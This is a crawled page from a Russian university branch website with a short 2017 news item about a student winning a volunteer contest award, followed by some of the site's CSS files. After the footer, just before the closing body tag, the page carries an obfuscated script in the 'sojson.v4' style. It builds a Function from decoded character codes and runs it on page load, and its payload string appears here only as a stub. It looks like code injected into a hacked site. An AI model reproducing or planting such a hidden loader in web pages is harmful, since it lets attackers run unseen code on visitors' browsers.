<li class="collapsed"><a href="/node/60">Наука</a></li>
<li class="leaf"><a href="/node/99">Студенту</a></li>
<li class="leaf"><a rel="nofollow" href="https://azov.donstu.ru/abitur/" title="">Абитуриенту</a></li>
<li class="last leaf"><a href="/node/208" title="">Контакты</a></li>
</ul>  </div>
</div>
<div id="block-user-login" class="block block-user contextual-links-region">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/node/304?destination=node/304" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-jqVg1k9B06qbvfxIMbFSep9ci7eufxdv2vioiPHPCDc" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-block-12" class="block block-block contextual-links-region">

    
  <div class="content">
    <center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40098190&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40098190/2_1_209FFFFF_007FFFFF_0_pageviews"
style="width:80; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" class="ym-advanced-informer" data-cid="40098190" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40098190 = new Ya.Metrika({
                    id:40098190,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40098190" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</center>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          15 февраля 2017 г. в ДГТУ состоялся конкурс «Доброволец года ДГТУ»        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-304" class="node node-article node-promoted node-full clearfix" about="/node/304" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="15 февраля 2017 г. в ДГТУ состоялся конкурс «Доброволец года ДГТУ»" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2017-02-17T11:56:08+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Опубликовано пт, 2017/02/17 - 11:56 пользователем <span class="username" xml:lang="" about="/user/32" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:16px;">Чумак Маргарита – председатель волонтерского отряда «Горящие сердца» ТИ (филиала) ДГТУ в г. Азове представила на конкурс проект «Тепло сердец» и победила в номинации «Прорыв года».</span></p>
<p style="text-align: center;"><span style="font-size:16px;"><em><strong>Поздравляем Маргариту,  желаем дальнейших творческих успехов и неиссякаемой энергии в реализации задуманного!</strong></em></span></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/image-0-02-05-22cf0ac28caf3271e4b710ce9a0f5f4d85d518ffa6f73643def234867602b0fe-V.jpg" style="width: 45%; height: 100%; margin: 5px;" />  <img alt="" src="/sites/default/files/image-0-02-05-102285241cad675c9a5157937776be29aa57e0fb06b0400082e4493c6e9c3034-V.jpg" style="width: 45%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/image-0-02-05-b92afdf083e926705cf9ef811984e992a29b27731f6763c0fbe92e81fdaba24a-V.jpg" style="width: 45%; height: 100%; margin: 5px;" /> <img alt="" src="/sites/default/files/image-0-02-05-f8a917028baae482f1a2f543bd5d0e50b4b2dead7ebb6b9a7de0d485842c57f8-V.jpg" style="width: 45%; height: 100%; margin: 5px;" /></p>
<p style="text-align: center;"><img alt="" src="/sites/default/files/image-0-02-05-92761c99a8472d71d2d63be653b9ed867067832301ae63bb4d53a74d39b23487-V.jpg" style="width: 60%; height: 100%; margin: 5px;" /></p>
</div></div></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="comment_forbidden first last"></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->

  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0b1ad'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/modules/special_module/css/special_module.css?sd4kd0
body_size: 364
content:
#edit-special-block {
  background: url(../images/special.png);
  display: inline-block;
  width: 200px;
  height: 67px;
  border: 0;
  cursor: pointer;
}

#edit-special-normal-block {
  background: url(../images/normal.png) no-repeat ;
  width: 185px;
  height: 72px;
  display: inline-block;
  margin: 0 auto;
  border: 0;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/default/files/color/bartik-05b88603/colors.css?sd4kd0
body_size: 1394
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
  margin: 0 auto;
  width: 1100px;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #40a4e3;
  background-image: -moz-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -ms-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -o-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3e7fd3), color-stop(1, #40a4e3));
  background-image: -webkit-linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  background-image: linear-gradient(top, #3e7fd3 0%, #40a4e3 100%);
  height: 330px;
}
a {
  color: #0070b3;
}
a:hover,
a:focus {
  color: #008ee2;
}
a:active {
  color: #22adff;
}
.sidebar .block {
  background-color: #f6f6f2;
  border-color: #d1d1d1;
}
#page-wrapper {
  background: #dae3ea;    
}
#footer-wrapper {
  background: #dae3ea;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #fffeff;
}


--- FILE ---
content_type: text/css
request_url: https://www.atidstu.ru/sites/all/themes/ati/css/add.css?sd4kd0
body_size: 23
content:
#lol {
	color: red;
}